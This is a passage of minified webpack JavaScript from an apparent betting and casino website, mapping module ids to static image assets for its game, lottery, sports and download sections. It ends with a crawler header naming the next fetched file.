nDZ"}},506859:function(e){e.exports="[data-uri]"},250154:function(e){e.exports="[data-uri]"},311311:function(e){e.exports="/_next/static/chunks/images/home_title_service-b699fb0cf67202c909c06770ede06892.png"},948155:function(e){e.exports="/_next/static/chunks/images/center-442b681bf7d36bddc987d15ef99efdbe.png"},212321:function(e){e.exports="/_next/static/chunks/images/center-8fceb6fcc69f2d62388554d5576feefc.png"},771843:function(e){e.exports="/_next/static/chunks/images/title-65e7a2521e9b98642f7ffac2101b7609.png"},983396:function(e){e.exports="[data-uri]"},549827:function(e){e.exports="/_next/static/chunks/images/center-ee588943d9f23d5d311d563156df26ea.png"},388109:function(e){e.exports="/_next/static/chunks/images/center-cea594ac4f1bab2d0ee354a987b3a154.png"},908942:function(e){e.exports="/_next/static/chunks/images/title-1b7471b28d448748e7bde94cae88608b.png"},5097:function(e){e.exports="[data-uri]"},160303:function(e){e.exports="/_next/static/chunks/images/center-ca33d46fa73006fd60cb1fed2e00510c.png"},704433:function(e){e.exports="/_next/static/chunks/images/center-e57fbd16e4b2dfd12ba65aef9b6891fb.png"},92812:function(e){e.exports="/_next/static/chunks/images/title-0db07f1882c7b4eb358c09486d558860.png"},728562:function(e){e.exports="/_next/static/chunks/images/center-4117fad3a6d794d614ee144e88c3cc72.png"},641810:function(e){e.exports="/_next/static/chunks/images/center-57f6864355bcabed9afe6d1d18388acb.png"},575872:function(e){e.exports="/_next/static/chunks/images/title-c6c318a5aec132f1db0d93fde35ba412.png"},939299:function(e){e.exports="/_next/static/chunks/images/center-ded0261ef56c6f7492405e8111cfa35a.png"},964337:function(e){e.exports="/_next/static/chunks/images/center-91063b64dfd090c2b8b0107d41986fc8.png"},658884:function(e){e.exports="/_next/static/chunks/images/title-d56f3f31bd9d260af4743e1aa284b498.png"},425711:function(e){e.exports="[data-uri]"},44496:function(e){e.exports="/_next/static/chunks/images/center-03365296fdcb9f5e9983dfeff9c6e593.png"},648039:function(e){e.exports="/_next/static/chunks/images/center-c6dca217eb0a0ec9ae50c057c234bff5.png"},995395:function(e){e.exports="/_next/static/chunks/images/title-9696df46501bf89b8e83e0e346e8654c.png"},852414:function(e){e.exports="/_next/static/chunks/images/center-cae8e0745d910571d186a91d38fd57cf.png"},419166:function(e){e.exports="/_next/static/chunks/images/center-c50f6c688c0c4e1ad9a95c96c0e925a0.png"},195824:function(e){e.exports="/_next/static/chunks/images/title-859b37dcf0d6b81a87b9c75a4fd39812.png"},344599:function(e){e.exports="/_next/static/chunks/images/center-d5a2c984bfcfe6f674e0ba0750a1b39e.png"},846788:function(e){e.exports="[data-uri]"},410655:function(e){e.exports="/_next/static/chunks/images/title-ba892b78047fbcdcc764f97909dc177b.png"},62140:function(e){e.exports="[data-uri]"},926977:function(e){e.exports="/_next/static/chunks/images/center-689a26138edf8cb8575e2304b5173881.png"},402393:function(e){e.exports="/_next/static/chunks/images/center-8c606fd451c979554eac31ccdf099021.png"},131963:function(e){e.exports="/_next/static/chunks/images/title-4ec19d504d98f1ce6baeaf16f461eadf.png"},430569:function(e){e.exports="[data-uri]"},951325:function(e){e.exports="/_next/static/chunks/images/center-1b3728003e28a2dd4e5e560f8e252065.png"},643343:function(e){e.exports="/_next/static/chunks/images/center-f5c5e7d93bb8779decbea57da539c35f.png"},812782:function(e){e.exports="/_next/static/chunks/images/title-8abffaac09d5748b3c2beec110723f92.png"},183668:function(e){e.exports="/_next/static/chunks/images/center-ca0ade3b6fc2294a4c8912cae524e9f1.png"},663527:function(e){e.exports="/_next/static/chunks/images/center-6029c7653a2126f799cca165c0c09a5b.png"},949084:function(e){e.exports="/_next/static/chunks/images/title-243e822e280139dee9197462003b9e96.png"},907369:function(e){e.exports="/_next/static/chunks/images/center-80c80659830c0598910a6565c774cb06.png"},39159:function(e){e.exports="[data-uri]"},177550:function(e){e.exports="/_next/static/chunks/images/title-e9af0c46bce74270a3d7a46c985cfbf4.png"},449239:function(e){e.exports="[data-uri]"},434058:function(e){e.exports="/_next/static/chunks/images/center-51fd1bce129cb44ceb29a98e1483a0f4.png"},390923:function(e){e.exports="[data-uri]"},253776:function(e){e.exports="/_next/static/chunks/images/title-f44f271be4f92318682794ce00de7902.png"},515835:function(e){e.exports="/_next/static/chunks/images/center-12bb1e68df83b275d76f8021b162a95e.png"},494562:function(e){e.exports="/_next/static/chunks/images/center-17dece41d532c6895cb13be2bb7563f7.png"},144191:function(e){e.exports="/_next/static/chunks/images/title-1cd7d00057415dd289244c35597ff11d.png"},407318:function(e){e.exports="/_next/static/chunks/images/center-f34ca4946b86c1eaaf257925632f5026.png"},622042:function(e){e.exports="/_next/static/chunks/images/center-cf977ef478ec5da8bc3d2470f0de2fb5.png"},298592:function(e){e.exports="/_next/static/chunks/images/title-f006c4ae55afcaca989a540e9136b94b.png"},419570:function(e){e.exports="/_next/static/chunks/images/center-5fc21c43733f329a06bd65434d47f928.png"},861722:function(e){e.exports="/_next/static/chunks/images/center-afe30596d33f370c546397413e2024e0.png"},631166:function(e){e.exports="/_next/static/chunks/images/title-a2916a63eb2207d06655b469757558e5.png"},654599:function(e){e.exports="/_next/static/chunks/images/center-82ff5da96f494ee937c4f4d0fff69e6a.png"},24641:function(e){e.exports="/_next/static/chunks/images/center-0b86093ef4c360cc97b629f01bd2c8ec.png"},311958:function(e){e.exports="/_next/static/chunks/images/title-9ab3a6c22f924c5ee7d7060dbb5cdd27.png"},242455:function(e){e.exports="/_next/static/chunks/images/center-c0e5cba31f74db2c9804e54a25198dbf.png"},265409:function(e){e.exports="/_next/static/chunks/images/center-faf849b40b8304be304e3d07015a1764.png"},593813:function(e){e.exports="/_next/static/chunks/images/title-a56881eadb5eefa40bc1ad17b0e93d11.png"},364380:function(e){e.exports="/_next/static/chunks/images/center-9f9ceff90fe9bbf8a2d9b178faed8464.png"},90207:function(e){e.exports="/_next/static/chunks/images/center-d652e2f9c3817d715a3766f4697e6af0.png"},247990:function(e){e.exports="/_next/static/chunks/images/title-48d6e347be2fefded14b0b679ec193fc.png"},24814:function(e){e.exports="/_next/static/chunks/images/center-e9f92ad3a09e6abe9e409376d574ab9f.png"},103330:function(e){e.exports="/_next/static/chunks/images/center-eb6750bde8be453767f366b80d0cb76d.png"},753981:function(e){e.exports="/_next/static/chunks/images/title-9407b14ac9f837286b3c9482c756753a.png"},54561:function(e){e.exports="/_next/static/chunks/images/center-8264502cd955b8b15006ac2a3fd753ab.png"},180059:function(e){e.exports="/_next/static/chunks/images/center-8a98005ef5cc6ac00866886128aa19b3.png"},328739:function(e){e.exports="/_next/static/chunks/images/title-a7071bf3d6bf7fd56b38b50062084e0f.png"},180618:function(e){e.exports="/_next/static/chunks/images/center-ba48c98f7ef035e06322bf7b042b09a4.png"},477180:function(e){e.exports="/_next/static/chunks/images/center-dc97c2abe0c006024d9085461339c1ac.png"},72171:function(e){e.exports="/_next/static/chunks/images/title-8061ad34c1d4c930b6a3987d9a9b00c3.png"},318383:function(e){e.exports="[data-uri]"},26451:function(e){e.exports="/_next/static/chunks/images/center-8ab3ac9709f057f88ff890782c09c68e.png"},500596:function(e){e.exports="/_next/static/chunks/images/center-21853f9286d8f7d1141200b1c9945070.png"},725721:function(e){e.exports="/_next/static/chunks/images/title-7dafad6439e0e791abd6b41d465c06b7.png"},392838:function(e){e.exports="[data-uri]"},150221:function(e){e.exports="/_next/static/chunks/images/center-bd744ce6f2e0b18329c9f6e17cfc12fb.png"},15012:function(e){e.exports="[data-uri]"},225389:function(e){e.exports="/_next/static/chunks/images/title-956f05151b9fd9990fcaa432c1cd9ff9.png"},655556:function(e){e.exports="/_next/static/chunks/images/center-cd347b318bc5889d977f5ec658fa2f63.png"},412967:function(e){e.exports="[data-uri]"},264173:function(e){e.exports="/_next/static/chunks/images/title-af9d213ccd52441f002e0bb4e755237d.png"},21701:function(e){e.exports="/_next/static/chunks/images/home_title_popularlgame-8f2ac3be3c6f73f3d42be6532e189520.png"},357494:function(e){e.exports="/_next/static/chunks/images/center-04ca84735e47dfbebd9244423d4f552b.png"},844964:function(e){e.exports="/_next/static/chunks/images/center-653359132e9ea6e42acd5bff5dd41a89.png"},170638:function(e){e.exports="/_next/static/chunks/images/title-b1e7259f1f9514f97403dc58a4530fa3.png"},541127:function(e){e.exports="[data-uri]"},599117:function(e){e.exports="/_next/static/chunks/images/center-d979bfeaadf1b8f765939d0f1cee4467.png"},361582:function(e){e.exports="/_next/static/chunks/images/center-4fc348a5408f03ddc17b879cc4a7be4f.png"},700848:function(e){e.exports="/_next/static/chunks/images/title-53d45f463fc656353ee855cae9856303.png"},156288:function(e){e.exports="/_next/static/chunks/images/center-772bf6fb3263cfb7cc8dbd58d221012c.png"},736481:function(e){e.exports="/_next/static/chunks/images/center-1b06b87afd12ea62f3dfe24018b3d3ab.png"},248693:function(e){e.exports="/_next/static/chunks/images/title-cd0cd5d8131d0024ea480c07dc8e24a5.png"},421094:function(e){e.exports="[data-uri]"},648253:function(e){e.exports="/_next/static/chunks/images/coloredgold_button_01-0b00c145c3ef064f88b17ecce5977c27.png"},792130:function(e){e.exports="/_next/static/chunks/images/coloredgold_button_02-fca9c489e95f1be5e6f57f7bae3ce264.png"},434771:function(e){e.exports="/_next/static/chunks/images/coloredgold_img_bag-59acf8ed512d731cbc6062e5b0d6d48d.png"},972834:function(e){e.exports="/_next/static/chunks/images/coloredgold_img_bubble-b758fe97fb3a44d10fee818fe8f85a70.png"},815243:function(e){e.exports="[data-uri]"},801261:function(e){e.exports="[data-uri]"},118889:function(e){e.exports="[data-uri]"},758802:function(e){e.exports="[data-uri]"},443337:function(e){e.exports="/_next/static/chunks/images/coloredgold_img_yuanbao-a1acbf4df7283bf44c5fbc2cd278132e.png"},282144:function(e){e.exports="/_next/static/chunks/images/coloredgold_title01-75ec61de07d77229740761643da0f935.png"},518270:function(e){e.exports="[data-uri]"},483759:function(e){e.exports="[data-uri]"},714219:function(e){e.exports="/_next/static/chunks/images/coloredgold_title04-3e3e84e3cbdf0cac322120c0660778df.png"},922102:function(e){e.exports="[data-uri]"},211461:function(e){e.exports="[data-uri]"},697968:function(e){e.exports="[data-uri]"},665531:function(e){e.exports="[data-uri]"},534707:function(e){e.exports="[data-uri]"},360338:function(e){e.exports="[data-uri]"},768041:function(e){e.exports="[data-uri]"},585104:function(e){e.exports="/_next/static/chunks/images/home_download_all-05c7db26e14ed75368f65c08375e7cef.png"},646076:function(e){e.exports="/_next/static/chunks/images/home_download_all_night-680de86715f61384d9a819eb161e3a15.png"},73454:function(e){e.exports="/_next/static/chunks/images/home_download_client-ea41560e00dc0988ab96d19b26fc590b.png"},362286:function(e){e.exports="/_next/static/chunks/images/home_download_live-5dacbf5b35b13cc944c5b8dbb783bd32.png"},617691:function(e){e.exports="/_next/static/chunks/images/home_download_live_night-2a61b4901fc7acdd11fde4accd9f4291.png"},493751:function(e){e.exports="/_next/static/chunks/images/home_download_sports-fbfc775f7c56b5b539e1f47419da28c7.png"},417300:function(e){e.exports="/_next/static/chunks/images/home_download_sports_night-ce0bc1dd858dbdbc2beec64e1b071af7.png"},779081:function(e){e.exports="/_next/static/chunks/images/home_ewm_h5-76c1cc68c06115f37ff83beb9341c634.png"},719579:function(e){e.exports="[data-uri]"},76882:function(e){e.exports="[data-uri]"},245705:function(e){e.exports="[data-uri]"},181005:function(e){e.exports="[data-uri]"},928495:function(e){e.exports="/_next/static/chunks/images/home_download_all-90efb446bdb69f6379d4e909b60a07f2.png"},291024:function(e){e.exports="/_next/static/chunks/images/home_download_all_night-580252375c6b5987c8f074e05545ea38.png"},582196:function(e){e.exports="/_next/static/chunks/images/home_download_client-f41382650c7173c774ac20c9d5b0fc59.png"},369913:function(e){e.exports="/_next/static/chunks/images/home_download_live-50f453da452f0967e16db48fe161f702.png"},644329:function(e){e.exports="/_next/static/chunks/images/home_download_live_night-08e1b3236b686dc650e592a44e359e1c.png"},830418:function(e){e.exports="/_next/static/chunks/images/home_download_sports-4e84aefc8b6794b3b568a809d2ec46c3.png"},480673:function(e){e.exports="/_next/static/chunks/images/home_download_sports_night-0909fab04ac54f81dab026867b32c533.png"},509259:function(e){e.exports="/_next/static/chunks/images/home_ewm_h5-e3d4a32f721959ea8de88fc44b9033a1.png"},825314:function(e){e.exports="[data-uri]"},624505:function(e){e.exports="[data-uri]"},47891:function(e){e.exports="[data-uri]"},331557:function(e){e.exports="[data-uri]"},290093:function(e){e.exports="/_next/static/chunks/images/home_download_all-f5662390e52e372ff09ecba317ade346.png"},328257:function(e){e.exports="/_next/static/chunks/images/home_download_all_night-d9ca1a7748d6d993767509b928a34387.png"},319569:function(e){e.exports="/_next/static/chunks/images/home_download_client-a7c9e579d2170adbe521c7b280a4b0a0.png"},829730:function(e){e.exports="/_next/static/chunks/images/home_download_sports-b2a1520b999ee92666d10429e0594a8d.png"},562404:function(e){e.exports="/_next/static/chunks/images/home_download_sports_night-a17ff19675fd32d393d261f3cf683581.png"},94469:function(e){e.exports="/_next/static/chunks/images/home_ewm_h5-3015aad3df4c453b498718c2bb77b0f1.png"},390238:function(e){e.exports="[data-uri]"},571515:function(e){e.exports="[data-uri]"},29668:function(e){e.exports="[data-uri]"},108288:function(e){e.exports="[data-uri]"},781398:function(e){e.exports="/_next/static/chunks/images/home_download_all-2f8b39496690a207aa69d587289f5629.png"},68791:function(e){e.exports="/_next/static/chunks/images/home_download_all_night-841d9ffc126ddbf401052f731245d25c.png"},941648:function(e){e.exports="/_next/static/chunks/images/home_download_client-085711e51bc644755a4b3bb39e205ce1.png"},278069:function(e){e.exports="/_next/static/chunks/images/home_download_live-4233d4d599dfcdc27c48476f4a36e6f1.png"},476518:function(e){e.exports="/_next/static/chunks/images/home_download_live_night-18d8ec87d04e2e73aec078fecdcc75cb.png"},256799:function(e){e.exports="/_next/static/chunks/images/home_download_sports-3d8b7f27bd950bc05678e1583555fa44.png"},744411:function(e){e.exports="/_next/static/chunks/images/home_download_sports_night-1cb31331294fcb782ae04543470f9d4c.png"},760683:function(e){e.exports="[data-uri]"},692243:function(e){e.exports="[data-uri]"},640662:function(e){e.exports="/_next/static/chunks/images/image-fe9bf120a0850ce4e1116fff21ec3675.png"},752765:function(e){e.exports="/_next/static/chunks/images/image_bg-070389af3be716e00a3a72eeb36b4799.png"},336370:function(e){e.exports="[data-uri]"},545008:function(e){e.exports="[data-uri]"},387701:function(e){e.exports="/_next/static/chunks/images/no_record-57ad11b597ad27e150365a8c7676048a.png"},748486:function(e){e.exports="[data-uri]"},826532:function(e,t,n){var i={"./bd/chess/center.png":212321,"./od/chess/center.png":846788,"./tb/chess/center.png":622042,"./xk/chess/center.png":477180};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=826532},486820:function(e,t,n){var i={"./bd/esports/center.png":388109,"./od/esports/center.png":402393,"./tb/esports/center.png":861722,"./xk/esports/center.png":500596};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=486820},598925:function(e,t,n){var i={"./bd/fish/center.png":704433,"./od/fish/center.png":643343,"./tb/fish/center.png":24641,"./xk/fish/center.png":15012};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=598925},97462:function(e,t,n){var i={"./bd/game/center.png":641810,"./od/game/center.png":663527,"./tb/game/center.png":265409,"./xk/game/center.png":412967};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=97462},297598:function(e,t,n){var i={"./bd/lottery/center.png":964337,"./od/lottery/center.png":39159,"./tb/lottery/center.png":90207,"./xk/lottery/center.png":844964};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=297598},470010:function(e,t,n){var i={"./bd/relbet/center.png":648039,"./od/relbet/center.png":390923,"./tb/relbet/center.png":103330,"./xk/relbet/center.png":361582};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=470010},112553:function(e,t,n){var i={"./bd/sport/center.png":419166,"./od/sport/center.png":494562,"./tb/sport/center.png":180059,"./xk/sport/center.png":736481};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=112553},974218:function(e,t,n){var i={"./bd/chess/center.png":948155,"./od/chess/center.png":344599,"./tb/chess/center.png":407318,"./xk/chess/center.png":180618};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=974218},840442:function(e,t,n){var i={"./bd/chess/title.png":771843,"./od/chess/title.png":410655,"./tb/chess/title.png":298592,"./xk/chess/title.png":72171};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=840442},585391:function(e,t,n){var i={"./bd/esports/brand_im_new.png":983396,"./od/esports/brand_im_new.png":62140,"./xk/esports/brand_im_new.png":318383};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=585391},161316:function(e,t,n){var i={"./bd/esports/center.png":549827,"./od/esports/center.png":926977,"./tb/esports/center.png":419570,"./xk/esports/center.png":26451};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=161316},679840:function(e,t,n){var i={"./bd/esports/title.png":908942,"./od/esports/title.png":131963,"./tb/esports/title.png":631166,"./xk/esports/title.png":725721};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=679840},46395:function(e,t,n){var i={"./bd/fish/brand_agfish_new.png":5097,"./od/fish/brand_agfish_new.png":430569,"./xk/fish/brand_agfish_new.png":392838};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=46395},378899:function(e,t,n){var i={"./bd/fish/center.png":160303,"./od/fish/center.png":951325,"./tb/fish/center.png":654599,"./xk/fish/center.png":150221};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=378899},554006:function(e,t,n){var i={"./bd/fish/title.png":92812,"./od/fish/title.png":812782,"./tb/fish/title.png":311958,"./xk/fish/title.png":225389};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=554006},996315:function(e,t,n){var i={"./bd/game/center.png":728562,"./od/game/center.png":183668,"./tb/game/center.png":242455,"./xk/game/center.png":655556};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=996315},124913:function(e,t,n){var i={"./bd/game/title.png":575872,"./od/game/title.png":949084,"./tb/game/title.png":593813,"./xk/game/title.png":264173};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=124913},179203:function(e,t,n){var i={"./bd/lottery/center.png":939299,"./od/lottery/center.png":907369,"./tb/lottery/center.png":364380,"./xk/lottery/center.png":357494};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=179203},119180:function(e,t,n){var i={"./bd/lottery/title.png":658884,"./od/lottery/title.png":177550,"./tb/lottery/title.png":247990,"./xk/lottery/title.png":170638};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=119180},955117:function(e,t,n){var i={"./bd/relbet/brand_agcasino_new.png":425711,"./od/relbet/brand_agcasino_new.png":449239,"./xk/relbet/brand_agcasino_new.png":541127};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=955117},419146:function(e,t,n){var i={"./bd/relbet/center.png":44496,"./od/relbet/center.png":434058,"./tb/relbet/center.png":24814,"./xk/relbet/center.png":599117};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=419146},983425:function(e,t,n){var i={"./bd/relbet/title.png":995395,"./od/relbet/title.png":253776,"./tb/relbet/title.png":753981,"./xk/relbet/title.png":700848};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=983425},670903:function(e,t,n){var i={"./bd/sport/center.png":852414,"./od/sport/center.png":515835,"./tb/sport/center.png":54561,"./xk/sport/center.png":156288};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=670903},188520:function(e,t,n){var i={"./bd/sport/title.png":195824,"./od/sport/title.png":144191,"./tb/sport/title.png":328739,"./xk/sport/title.png":248693};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=188520},756978:function(e,t,n){var i={"./coloredgold_button_01.png":648253,"./coloredgold_button_02.png":792130};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=756978},873653:function(e,t,n){var i={"./bd/home_ewm_h5.png":697968,"./od/home_ewm_h5.png":779081,"./tb/home_ewm_h5.png":509259,"./xk/home_ewm_h5.png":94469};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=873653},646418:function(e,t,n){var i={"./bd/home_icon_day_sele.png":665531,"./od/home_icon_day_sele.png":719579,"./tb/home_icon_day_sele.png":825314,"./xk/home_icon_day_sele.png":390238};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=646418},755741:function(e,t,n){var i={"./bd/home_icon_day_unsele.png":534707,"./od/home_icon_day_unsele.png":76882,"./tb/home_icon_day_unsele.png":624505,"./xk/home_icon_day_unsele.png":571515};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=755741},862240:function(e,t,n){var i={"./bd/home_icon_night_sele.png":360338,"./od/home_icon_night_sele.png":245705,"./tb/home_icon_night_sele.png":47891,"./xk/home_icon_night_sele.png":29668};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=862240},810823:function(e,t,n){var i={"./bd/home_icon_night_unsele.png":768041,"./od/home_icon_night_unsele.png":181005,"./tb/home_icon_night_unsele.png":331557,"./xk/home_icon_night_unsele.png":108288};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=810823},285984:function(e,t,n){var i={"./bd/thumb/home_download_all.png":585104,"./od/thumb/home_download_all.png":928495,"./tb/thumb/home_download_all.png":290093,"./xk/thumb/home_download_all.png":781398};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=285984},900251:function(e,t,n){var i={"./bd/thumb/home_download_all_night.png":646076,"./od/thumb/home_download_all_night.png":291024,"./tb/thumb/home_download_all_night.png":328257,"./xk/thumb/home_download_all_night.png":68791};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=900251},564771:function(e,t,n){var i={"./bd/thumb/home_download_client.png":73454,"./od/thumb/home_download_client.png":582196,"./tb/thumb/home_download_client.png":319569,"./xk/thumb/home_download_client.png":941648};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=564771},94903:function(e,t,n){var i={"./bd/thumb/home_download_live.png":362286,"./od/thumb/home_download_live.png":369913,"./xk/thumb/home_download_live.png":278069};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=94903},666077:function(e,t,n){var i={"./bd/thumb/home_download_live_night.png":617691,"./od/thumb/home_download_live_night.png":644329,"./xk/thumb/home_download_live_night.png":476518};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=666077},944074:function(e,t,n){var i={"./bd/thumb/home_download_sports.png":493751,"./od/thumb/home_download_sports.png":830418,"./tb/thumb/home_download_sports.png":829730,"./xk/thumb/home_download_sports.png":256799};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=944074},737272:function(e,t,n){var i={"./bd/thumb/home_download_sports_night.png":417300,"./od/thumb/home_download_sports_night.png":480673,"./tb/thumb/home_download_sports_night.png":562404,"./xk/thumb/home_download_sports_night.png":744411};function o(e){var t=c(e);return n(t)}function c(e){if(!n.o(i,e)){var t=new Error("Cannot find module '"+e+"'");throw t.code="MODULE_NOT_FOUND",t}return i[e]}o.keys=function(){return Object.keys(i)},o.resolve=c,e.exports=o,o.id=737272}},function(e){e.O(0,[1989,332,3893,3698,9361,7637,9152,4394,1980,3663,7822,2082,818,6967,3224,28,3558,7571,186,2888,179],(function(){return t=286057,e(e.s=t);var t}));var t=e.O();_N_E=t}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.t37gr9.vip:8899/_next/static/chunks/332-0042d0b43289b748.js
